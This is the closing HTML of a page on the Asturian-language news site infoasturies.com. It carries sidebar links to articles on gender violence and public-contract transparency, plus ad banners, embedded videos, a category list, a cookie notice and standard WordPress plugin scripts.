                	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33939 post type-post status-publish format-standard has-post-thumbnail hentry category-muyer category-visto-nes-redes tag-abusu tag-acosu tag-feminicidiu tag-feminismu tag-maltratu tag-patriarcau tag-violacion tag-violencia tag-violencia-de-xeneru">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/19/entos-la-violencia-tien-o-nun-tien-xeneru/">
                <img width="334" height="151" src="https://www.infoasturies.com/wp-content/uploads/2026/01/images-1.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.infoasturies.com/wp-content/uploads/2026/01/images-1.jpg 334w, https://www.infoasturies.com/wp-content/uploads/2026/01/images-1-300x136.jpg 300w" sizes="(max-width: 334px) 100vw, 334px" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/19/entos-la-violencia-tien-o-nun-tien-xeneru/">Entós, la violencia ¿Tien o nun tien xéneru?</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33861 post type-post status-publish format-standard has-post-thumbnail hentry category-asturies category-conceyos category-politica category-sociedallaboral category-visto-nes-redes tag-asturies tag-contratacion-publica tag-contratos-menores tag-datos-abiertos tag-fiscalizacion-ciudadana tag-tresparencia">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">
                <img width="400" height="272" src="https://www.infoasturies.com/wp-content/uploads/2026/01/Tresparencia-Alministracion-publica-400x272.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="David Fernández Sancho lleva allantre un proyeutu de controsl de los gastos menores de les Alministraciones públiques" decoding="async" loading="lazy" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">Contratación Abierta: cuando la tresparencia zarapica cola opacidá (y cola paciencia)</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                	                
				</div>
			</aside>
   		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://infoasturies.com/tienda/es/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2019/02/Tienda-infoasturies-3.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://www.infoasturies.com/as/Xixon%20100/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/12/Xixón-100.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="text-3" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Vidios</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><p>
<iframe src="https://www.youtube.com/watch?v=JJk_68yQRS8"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br />
</p>
<p><iframe src="https://www.facebook.com/AndechaAstur/videos/331291644657779"
frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br />
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe><br />
<br />
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe><br /></p>
</div>
		</aside></div><div id="text-7" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Videos</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"><iframe src="https://www.youtube.com/embed/vmtpPmNqBvU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<iframe src="https://www.youtube.com/embed/A0MTgXJ5z3E" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.facebook.com/AndechaAstur/videos/1092650057503467/"
frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/D0XWL6QudRE" frameborder="0" allowfullscreen></iframe>
<br><BR>
<iframe src="https://www.youtube.com/embed/F2nYb7q8gmA" frameborder="0" allowfullscreen></iframe>
<br>
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flasidrainfo%2Fvideos%2F10154155327061921%2F&show_text=0&width=400"  style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe>
<br>
</div>
		</aside></div><div id="text-10" class="widget  widget_text"><div class="rd-title-box" ><h4><a>Webs amigues</a></h4></div><aside class="widget-container rd-post-background">			<div class="textwidget"></div>
		</aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.enredando.info"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/08/banner-reino-enredando-publisher.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="http://www.lesfartures.com/"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2017/09/LogoLesFartures.png" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href="https://es.jooble.org/trabajo/asturias?main"   target="_blank"  >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2018/06/jooble.png" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="categories-2" class="widget  widget_categories"><div class="rd-title-box" ><h4><a>Estayes</a></h4></div><aside class="widget-container rd-post-background">
			<ul>
					<li class="cat-item cat-item-10706"><a href="https://www.infoasturies.com/as/category/agricultura-y-ganaderia/">Agricultura y ganadería</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.infoasturies.com/as/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-10648"><a href="https://www.infoasturies.com/as/category/empreses-y-profesionales-pol-asturianu/">Empreses y profesionales pol Asturianu</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.infoasturies.com/as/category/sin-categoria-gl/">Ensi​n categoría</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://www.infoasturies.com/as/category/llingua/">Llingua</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.infoasturies.com/as/category/llingua-as/">Llingua</a>
</li>
	<li class="cat-item cat-item-10638"><a href="https://www.infoasturies.com/as/category/opinion/llucia-f-marques/">Llucía F. Marqués</a>
</li>
	<li class="cat-item cat-item-10640"><a href="https://www.infoasturies.com/as/category/opinion/marcos-abel-fernandez/">Marcos Abel Fernández</a>
</li>
	<li class="cat-item cat-item-10652"><a href="https://www.infoasturies.com/as/category/opinion/mariano-suarez-as/">Mariano Suarez</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://www.infoasturies.com/as/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://www.infoasturies.com/as/category/muyer/">Muyer</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.infoasturies.com/as/category/parte-metereoloxicu/">Parte metereolóxicu</a>
</li>
	<li class="cat-item cat-item-10351"><a href="https://www.infoasturies.com/as/category/politica/">Política</a>
</li>
	<li class="cat-item cat-item-10696"><a href="https://www.infoasturies.com/as/category/salu/">Salú</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://www.infoasturies.com/as/category/sanida/">Sanidá</a>
</li>
	<li class="cat-item cat-item-10690"><a href="https://www.infoasturies.com/as/category/sidre/">Sidre</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://www.infoasturies.com/as/category/visto-nes-redes/">Visto nes redes</a>
</li>
	<li class="cat-item cat-item-10622"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a>
</li>
			</ul>

			</aside></div></section></div>
            </div>
 
	
</div> 
  </div>  

<div class="rd-footer-warp">
	<div class="rd-footer-middle">
 		<div class="rd-footer rd-center"> 
  	
			                
							<section class="rd-sid-1-4 rd-sidebar">
					<div id="custom_html-2" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><center><font size=3>Col sofitu de la Conseyería de Cultura, Política Llingüística y Turismu</font>
<br><img src="https://www.infoasturies.com/wp-content/uploads/2021/04/logo_conseyeria_2021_300x160.jpg"></center></div></aside></div>				</section>
			                
			                 
			                 
			 
 		</div>
	</div> 
</div>
</div> 
     
<footer>
</footer>

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-azul">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.infoasturies.com/as/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 		<div class="rd-lightbox rd-lightbox-active">
			<div class="rd-lightbox-middle">
            
				<div class="rd-lightbox-outer"></div>
 				<div class="rd-lightbox-nextbig"></div>
    			<div class="rd-lightbox-prevbig"></div>
		
        		<div class="rd-lightbox-img">
 					<i class="rd-lightbox-close"></i>
    				<img src="#" class="rd-lightbox-targetimg" alt=""/>
				</div>
                
   	 			<i class="rd-lightbox-loading"></i>
				<div class="rd-lightbox-bottom">
         	 		<div class="rd-lightbox-title"></div>
         			<div class="rd-lightbox-moreitems">
            			<div class="rd-lightbox-counter"></div>
         			</div>
         
     			</div>

			</div>
		</div>
  
	<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.infoasturies.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696923728' id='akismet-frontend-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-05-23 05:45:53+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"gl_ES"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-includes/js/dist/a11y.min.js?ver=ecce20f002eda4c19664' id='wp-a11y-js'></script>
<script type='text/javascript' id='mc.mcjs-js-extra'>
/* <![CDATA[ */
var my_calendar = {"grid":"true","list":"true","mini":"true","ajax":"true","links":"true","newWindow":"New tab"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.infoasturies.com/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.4.20' id='mc.mcjs-js'></script>
  
</body>
</html>
